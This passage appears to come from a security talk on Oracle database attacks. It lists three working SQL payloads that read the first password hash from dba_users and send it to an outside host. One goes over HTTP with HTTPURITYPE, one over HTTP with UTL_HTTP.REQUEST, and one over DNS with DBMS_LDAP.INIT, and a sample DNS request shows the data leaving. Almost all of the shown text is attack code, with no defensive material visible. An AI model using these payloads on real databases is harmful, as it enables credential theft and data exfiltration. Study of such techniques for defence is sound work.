 • Send information via HTTP to an external site via HTTPURI
select HTTPURITYPE('http://www.sentrigo.com/'||
(select password from dba_users where
rownum=1)).getclob() from dual;
• Send information via HTTP to an external site via utl_http
select UTL_HTTP.REQUEST ('http://www.sentrigo.com/'||
(select password from dba_users where rownum=1)) from
dual;
• Send information via DNS (max. 64 bytes) to an external site
select SYS.DBMS_LDAP.INIT((select
user from dual) || '.sentrigo.com',80) from dual;
DNS-Request: www.8A8F025737A9097A.sentrigo.com